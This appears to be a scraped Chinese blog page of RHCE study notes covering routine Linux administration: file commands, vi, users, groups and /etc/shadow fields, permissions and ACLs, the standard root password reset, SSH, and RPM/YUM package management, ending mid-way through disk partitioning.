搜索到
289
篇与
的结果
-
 RHCE学习笔记1 网络开机启动第二天:基础命令manls-l 长格式-rw-------. 1 root root 6503 Apr 23 2020 anaconda-ks.cfgdr-xr-xr-x. 5 root root 4096 May 7 2020 bootbrw-rw----. 1 root disk 252, 0 Aug 14 17:27 vdalrwxrwxrwx. 1 root root 15 Aug 14 17:26 stderr -> /proc/self/fd/2普通文件d 目录b 块设备l 软连接、符号链接p 管理我呢见s 套接字c 字符查看所有块设备ls -l | grep ^b查看所有s结尾ls -l | grep s$dr-xr-xr-x. 5 root root 4096 May 7 2020 boot5代表连接数,五个目录,包括 . ..-a 显示隐藏文件-t 按照文件生成时间排序-r 按照文件生成时间逆向排序生成一个文件dd if=/dev/zero of=/test.raw bs=1G count=2ll -h /test.raw-rw-r--r--. 1 root root 2.0G Aug 14 18:13 /test.raw-h 文件大小可视化-Z selinux安全性上下文-R 显示子目录内容cd 切换目录cd ~ 家目录cd - 返回上次目录pwd 显示当前目录 print work direc/etc/bashrc 修改45行 W改为w,在终端显示完整路径,修改后bash生效mkdir生成目录mkdir xx-p 连续创建目录!mkdir执行上次命令rmdir删除目录 先cd过去-p 连续删除目录 rmdir test1/test2/ -ptouch 1.txt 创建空文件第二次 创建已有的1.txtstat xx 查看文件详细信息access time Atime 访问时间modify time Mitme 修改时间Change time Ctime 修改文件的权限时间touch 保证三个时间一致cp复制命令cp -a a包含dpr参数 复制目录,连同目录子文件一块复制 -d 如果目录有软连接,一块复制-p 权限复制-r 递归-i 目标同名文件提示-f 覆盖目标同名文件不提示cp -r -i -f -p -d 复制文件-v verbose 显示进度不使用别名 \cpmove文件移动、剪切、重命名-b backup 同名文件备份 ~-f 强制覆盖rm 删除-f 强制删除-r 递归删除目录rm只删除inodecat 显示文件内容cat -n 显示行号输出重定向将文件内容合并cat 1.txt 2.txt > new.txt 覆盖cat 1.txt 2.txt >>new.txt 追加清空文件数据段内容cat /dev/null > 3.txthead 显示前10行head anaconda-ks.cfg -n 10显示前10个字符head anaconda-ks.cfg -c 10tail显示后10行tail -n 10显示后10个字符tail -c 10实时输出tail /var/log/secure -fmore 翻页显示回车一行空格一页b 上一页q 退出+/xx 直接显示xx+100 直接显示100行管道符 将不同命令结合使用 cat -n anaconda-ks.cfg | more +100 显示第100行less 翻页显示,支持上下键find命令不加参数 查看当前目录下所有文件和目录find /etc -name inittab 查找etc下ininttab文件find / -iname myhosts 忽略大小写查询grep显示文件数据库内关键字的行grep runlevel /etc/inittab多关键字 -egrep -e runlevel -e target /etc/inittab显示不匹配文本的所有行 -vgrep -e runlevel -e target /etc/inittab -v不显示空行和注释行,仅显示有效内容grep -e ^# -e ^$ 4.txt -v显示关键词行和后三行grep runlevels /etc/inittab -A 3tree 树状显示文件夹tree /opt/ -d 只看目录tree /opt/ -L 1 只显示1级目录 tree / -L 1 -F 显示全路径tree / -L 1 -F -p 显示权限硬链接 inode号相同1、不占用inode编号2、节约空间不能够跨文件系统创建链接ln xx xx软连接1、可以跨文件系统2、需要源文件存在,否则链接文件失效3、跨文件系统之后,需要占用inode编号创建软连接ln -s时间 dateCST 中央标准时间UTC 格林威治时间date -u 显示格林威治时间timedatectltimedatectl set-time "2022-07-14 18:00:00" 修改时间激活NTP服务器timedatectl set-ntp true修改时区timedatectl set-timezone Asia/Singaporew 显示终端登陆状态up 6:06, 开机6小时who 谁正在登陆last一段时间内用户登录情况lastbhostname查看主机名hostnamectl查看系统信息hostnamectl set-hostname servera设置主机名uname查看内核信息df 查看文件系统df -h df -hT 查看文件系统df -iTh 查看inode空间du 文件目录具体大小du -h -m -k 显示单位du -sh ~ 显示目录空间大小du -sh * 当前目录每一个文件大小du -sh /* 根目录下每一个文件大小lscpu查看cpu信息free -h 查看内存信息tar -zcvf 创建tar -ztvf 查看tar -zxvf 解压 -C 指定目录shell环境history -c 从内存中清除命令history -w 清除用户目录下.bash_history文件alias xxunalias xxalias la='ls -alth'设置别名单个用户.bashrc全局用户/etc/profilevi编辑器编辑模式 - 插入模式 - 命令模式vi +15 xx 光标定位文件15行vi + xx 光标定位最后一行vi +/xx xx 光标定位到xx:set nu显示行号翻页ctrl + u d f bnzz 50zz 跳转到第50行zz 滚动到底部i 插入光标前a 光标后I 行首A 行尾o 当前行之下插入一行O 当前行之上插入一行寄存器操作p 取出 粘贴P 光标之上粘贴nyy 复制行 2yy 复制两行nyl 复制字符 2yl 复制两个字符ndd 删除行 2dd删除两行ndl 删除字符 2dl删除两个字符x 单个删除搜索/?:set nu 显示行号:set nonu 隐藏行号替换:2,5s/a/A/g 2-5行a替换成A:1,$s/a/A/g 全部替换删除列1、crtl+v2、移动光标选择3、x删除非兼容模式,避免出现AB情况:set nocompatible第三天:/etc/passwd 本地用户账户属性的定义文件,加密口令不放在其中用户名 密码 UID GID 备注信息 家目录 shell工作环境root:x:0:0:root:/root:/bin/bashroot 用户名 唯一 区分大小写x 历史遗留问题 保证兼容性0 UID0 该用户所在的私有组、主要组的ID GIDroot 备注信息/root 家目录/bin/bash shell环境存放加密口令 /etc/shadowroot:$6$ElcThAePSlHegjYu$j.6Ir2SZUdDfS2nO7eHlaT0nzaFINgSnCFy0pU.xCggeYmbkcUdMawtdKvB6CqbTletZTMcBiHyF0C8USmN8j/:18389:0:99999:7:::root 用户名$6 加密口令$6 加密hash方式 SHA-512$1 MD5$5 SHA-256$oZ1JGQiQ salt 防止、避免多个用户设置同样的密码的时候密文账号一样$j.6Ir2SZUdDfS2nO7eHlaT0nzaFINgSnCFy0pU.xCggeYmbkcUdMawtdKvB6CqbTletZTMcBiHyF0C8USmN8j/ 散列值18389 最近更改过的日期的值0 什么时候可以进行更改,0代表随时可以更改99999 什么时候密码过期 一般为42-60天 最晚90天过期incative 宽限天数expire 账户的过期时间blank 预留字段创建用户 useradd upnange1、passwd有了upnange属性记录2、shadow有了upnange时间属性3、用户UID基于目前最大的UID+14、创建该用户同名的组upnange,GID和UID保持同步5、/home目录下给该用户创建家目录6、linux给该用户一个正常的工作环境bash,可以通过本地、远程进行登录7、linux会在/var/spool/mail目录创建该用户的mail邮件交换空间8、linux会在/var/spool/cron未来定义使用该用户的计划任务作业意义:1、掌握细节2、通过加参数自定义创建用户 3、了解用户规则的控制文件 /etc/default/useradd /etc/login.defs4、修改用户属性5、删除用户用户创建控制文件/etc/default/useradduseradd defaults fileGROUP=100HOME=/home 家目录INACTIVE=-1 没有宽限期EXPIRE=SHELL=/bin/bash 默认shellSKEL=/etc/skelCREATE_MAIL_SPOOL=yes 创建邮件池grep -e "#" -e "^$" -v /etc/login.defsMAIL_DIR /var/spool/mail PASS_MAX_DAYS 99999PASS_MIN_DAYS 0 PASS_MIN_LEN 5 密码长度PASS_WARN_AGE 7UID_MIN 1000 UID从1000起步UID_MAX 60000SYS_UID_MIN 201 系统用户从201开始SYS_UID_MAX 999GID_MIN 1000GID_MAX 60000SYS_GID_MIN 201SYS_GID_MAX 999CREATE_HOME yesUMASK 077USERGROUPS_ENAB yesENCRYPT_METHOD SHA512useradd upwen自定义需求:UID 1600 ,私有组和root在一个组useradd -u 1600 -g root upnange1upnange2 /opt/upnange2 不能够进行交互式登录useradd -d /opt/upnange2 -s /sbin/nologin upnangen2upnange3 过期时间 宽限期 useradd -e "2022/09/20" -f 2 upnange3用户设置口令通过passwd设置,具备特殊权限,管理员 | 普通用户 设置口令1、交互式方式passwd | passwd upnange2、结合echo、管道、标准输入的方式输入密码echo "redhat" | passwd --stdin upnange1结合shell脚本位置变量管理员root密码重置1、重启2、grub界面按e进入3、找到linux开头行最后执行rd.break中断,二虚环境删除con4、执行ctrl+x开始后续挂在使用sysroot的步骤5、来到救援模式执行mount -o rw,remount /sysroot6、执行chroot /sysroot 切换sysroot路径到根文件系统7、echo | passwd给root修改密码8、如果selinux开着 出发relable安全策略 执行touch /.autorelabel 非常关键9、执行sync 状态从内存中读取10、执行两次exit退出,此时触发selinux安全策略chage修改账号 密码的过期时间PASS_MAX_DAYS 最大密码过期时间PASS_MIN_DAYS 最小可修改密码时间,0可以随时修改chage -l root 查看root用户当前密码策略chage -M 42 root 修改密码最大过期时间42天-m 2 最小可修改密码天数2天chage -E "2022/09/10" root 账号过期时间更改用户属性 usermoduseradd -u -g -G -d -s -e usermod复用参数给用户附加一个组usermod -aG grid oracle -a append追加useradd user1让user1家目录改成/opt/user1目录 家目录迁移 /home/user1 > /opt/user1 usermod -d /opt/user1 user1 -m m迁移目录文件useradd user2临时锁定该用户不能登录使用usermod -L user2tail -3 /etc/shadow 叹号代表锁定upnange3:!!:19224:0:99999:7:2:19255:user1:!!:19224:0:42:7:::user2:!$6$Hw5Ojxz/RSGu8AYh$3TovAvQjQlSKMPC4O7PcPpXZw/N7K5iAlu8sg4Ki0uezKKzHMZ.bUMkF6SLLMlqex5Q.5.FlFF8s.jzyKoDyq.:19224:0:42:7:::-U解锁usermod -l user200 user100 修改用户名,用户目录不变修改shell环境chsh -s /bin/bash user200查找passwd文件中UID为0的文件1、usermod -u 1009 user1 修改UID2、usermod -L user1 锁定用户3、userdel user1 删除用户4、编辑passwd 注释掉user15、修改用户shell chsh | usermod -s删除用户 userdel-r 清理用户相关信息 属性、配置、家目录、mail用户彻底删除后,该用户曾经的遗留文件会变为UIDid 查看用户ID信息,可以判断某个用户是否创建成功-G 查看附加组想知道一个用户在哪些组当中,用id命令查看su 切换用户su - 切换用户同时切换环境配置su闲置/etc/pam.d/suauth required pam_wheel.so use_uidusermod -aG wheel user400只有user400可以su到root用户用户管理:1、创建 useradd2、改属性 usermod3、删除 userdel4、账户 密码复杂性 长度 用户su5、chage 密码过期 账户过期时间6、root用户 密码恢复组 /etc/grouproot:x:0:root组名x 历史遗留兼容性0 GID最后一位为附加组groupadd -g 新建指定组IDgroupmod -n 改组名groupdel 删除组,私有组无法删除用户添加或者从组中移除,附加组gpasswd -a 添加gpasswd -d 移除用户权限管理对用户 | 组设置权限1、基本权限2、特殊权限3、ACL权限属主 属组 其他 基本权限普通文件 r访问 w修改 x执行目录 r浏览遍历 w删除目录中内容、移动目录内容 x可以切换到该目录权限表示:1、数字表示r4 w2 x1 -0在root工作环境下文件-rw-r--r-- 644目录drwxr-xr-x 7552、文字表示属主u属组g其他人o所有人a没有-修改权限:chmod 增加执行权限 chmod 755 filechmod u+x,g+x,o+x file 或 a+x filechmod -R 递归ACL权限 细粒度权限分配 文字标识法setfacl -m u:upwen1:rwx file1 根据用户添加权限setfacl -m g:upwen:rw- file1 根据组添加权限setfacl -m o 对其他人-M 根据目前的ACL修改-x 根据文件中的访问控制列表删除条目-b 删除所有访问控制列表-R 递归操作查看acl权限getfacl文件权限最后有加号代表使用ACL权限改文件目录拥有者 chown;chown -R 递归特殊权限1、suid 执行-rwsr-xr-x. 1 root root 33K Dec 14 2019 /usr/bin/passwd大写S不是有效suid,必须是小写,普通用户可以临时拥有权限chmod u+s2、sgid应用在目录上,该目录所建立的文件或子目录的拥有者都会是该目录的拥有者应用在文件上,普通用户会临时拥有组的权限chmod g+s3、sticky粘滞位只能用在目录里,只有文件拥有者和root用户可以删除对方的文件chmod o+tchown修改属主属组-R递归umask0022第一个 特殊权限 suid4 sgid2 stcky1第二个 拥有者第三个 组第四个 其他.bashrc写入umasksudovisudo 添加用户设置无密码 NOPASSWD:ALL进程管理toplscpu查看CPU信息uptime 开机时间 负载w 查看负载 登录用户ps aux 查看所有进程ps -ef ps -z 进程所对应的selinux安全性上下文是什么 selinuxps -efZ 进程安全上下文ps -u root 查看用户的进程kill关闭 杀死进程kill -9 pkill -U root 停止所有root用户的进程pkill -t pts/0 踢掉pts0用户进程的挂起和恢复ctrl+z 挂起ctrl+c 终止jobs查看后台进程fg 1 切换到前台xx & 后台执行SSH配置 /etc/ssh/sshd_config禁止root登录ssh PermitRoot制定普通用户登录ssh AllowUsers user1ssh密码尝试次数 MaxAuthTries 5ssh登陆优化 UseDNS no远端链接并执行命令ssh -X -I root 10.10.10.10 name免密登录私钥文件 id_rsa公钥文件 id_rsa.pub家目录.ssh目录 ssh-keygen -t rsa 家目录下生成密钥复制公钥给对方 给serverb主机的root用户,此后可以自动登录serverb主机ssh-copy-id root@serverb此时为单向免密,重复即可实现双向免密linux软件包管理RPM软件包rpm安装 rpm -ivh content.example.com classroom主机rpm查询 rpm -qa | grep bashrpm查询多个包 rpm -qa | egrep "vsftpd|sshd|chrony"查询一批软件包rpm -q --qf 根据软件包完整名称rpm -q --qf '%{NAME}-%{VERSION}-%{RELEASE} (%{ARCH})\n' \vsftpd \chronyd \crond \autofs忽略依赖关系强制安装--force --nodeps查看软件包详细信息rpm -qi 文件 命令 程序 由哪个RPM软件包抽取出来rpm -q --whatprovides /etc/hostssetup-2.12.2-5.el8.noarch rpm -qf /etc/hostssetup-2.12.2-5.el8.noarch查询某个软件包在linux系统上产生哪些文件 rpm -ql bash/etc/skel/.bash_logout/etc/skel/.bash_profile查询某个软件的配置文件有哪些rpm -qc bash/etc/skel/.bash_logout/etc/skel/.bash_profile/etc/skel/.bashrc从软包抽取文件,文件抽取到当前目录rpm2cpio cpiorpm2cpio systemd-239-29.el8.x86_64.rpm | cpio -imdrpm -Uvh 软件包更新updaterpm -e 卸载软件包YUM 基于rpm软件包 软件仓库软件仓库的来源:1、系统的ISO2、借助互联网 www.rpmfind.com配置搭建yum仓库 本地/etc/yum.repos.d目录,创建repo仓库文件路径baseurl 1本地 2http 3ftp本地:baseurl=file:///mnt/BaseOS/Packageshttp:baseurl=https://cat rhel_dvd.repo[rhel-8.2-for-x86_64-baseos-rpms]baseurl = http://content.example.com/rhel8.2/x86_64/dvd/BaseOS 路径enabled = true 启用该仓库gpgcheck = false 验证软件是否符合官方签名name = Red Hat Enterprise Linux 8.2 BaseOS (dvd) 仓库描述总结:yum仓库配置的格式/etc/yum.repos.d 目录touch user.repeo[]仓库名称name=仓库描述baseurl=file:///mnt http:// ftp://enabled=1 | true | 0 | false 启用gpgcheck= 1 | true | 0 | false 启用仓库验证gpgkey=file:/// | http://repo一个文件可以满足多个仓库建立rpm --import key文件导入rpm数据库yum命令的操作repo搭建好后1、创建元信息yum makecache2、显示仓库状态yum repolist all3、验证repo仓库可用性 罗列repo中所有的软件yum listzsh-html.noarch 部分架构zstd.x86_64 64位zziplib.i686 32位4、查看已经安装过的软件包yum list installed@anaconda 出厂就装好了5、查看软件包详细信息yum info vsftpd6、了解mariadb软件包的依赖关系 yum deplist mariadb7、通过yum安装mariadb解决依赖问题yum installyum localinstall8、查看可用于升级的软件包yum list updates9、检查可更新的程序yum check-update10、搜索软件包yum search11、卸载软件包yum remove12、重新安装软件yum resinstall13、清空缓存yum clean all14、更新软件yum update15、查看文件来自哪个包yum whatprovides16、按软件版本高低显示yum list --showduplicates软件包组yum grouplist 显示软件包组yum groupinfo 显示软件包组详细信息yum groupinstall groupremove groupupdate 安装 卸载 更新yum日志存放路径/var/log/dnf.log模块流yum module list 列出当前模块yum module list | grep container yum module info container-tools 列出流内容yum module list --profile container-tools:2.0 查看指定模块的具体信息yum module install httpd 安装httpd软件模块流yum module install nginx 安装nginx流yum module remove nginx 卸载nginx流yum module reset nginx 删除后将状态resetyum module install --profile nginx:1.16 安装指定版本软件流 卸载、reset后才能切换磁盘管理盘/dev/sda sata sas scsi usb/dev/vdb kvm/dev/nvme0 m.2 pcielsblk 显示所有块设备lsblk -fp显示文件系统格式、UUID分区类型BIOS&MBR 512字节 bootloader446+DPT64(每个分区开始-结束 16字节x4)+2校验UEFI&GPT 